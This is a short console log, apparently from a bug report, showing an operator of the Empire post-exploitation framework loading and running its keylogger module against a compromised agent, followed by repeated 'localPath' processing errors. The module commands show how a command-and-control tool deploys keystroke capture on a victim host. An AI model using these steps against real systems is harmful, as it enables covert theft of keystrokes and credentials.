 (Empire: powershell/collection/screenshot) > back
(Empire: BX5P38YD) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > execute
[*] Tasked BX5P38YD to run TASK_CMD_JOB
[*] Agent BX5P38YD tasked with task ID 2
[*] Tasked agent BX5P38YD to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > [!] Error processing result packet from BX5P38YD : 'MainMenu' obje
ct has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'